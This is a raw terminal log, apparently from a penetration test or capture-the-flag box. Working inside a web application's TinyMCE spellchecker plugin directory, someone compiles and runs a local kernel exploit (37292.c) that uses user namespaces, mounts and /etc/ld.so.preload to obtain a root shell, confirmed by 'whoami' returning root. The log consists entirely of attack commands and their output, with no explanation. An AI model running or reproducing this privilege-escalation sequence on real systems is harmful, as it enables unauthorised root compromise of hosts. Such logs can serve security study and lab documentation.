 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cc -o exp 37292.c
cc -o exp 37292.c
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declarati
on]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration
]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declarati
on]
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
37292.c        config.php        editor_plugin_src.js  includes
changelog.txt  css               exp                   rpc.php
classes        editor_plugin.js  img
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
root
#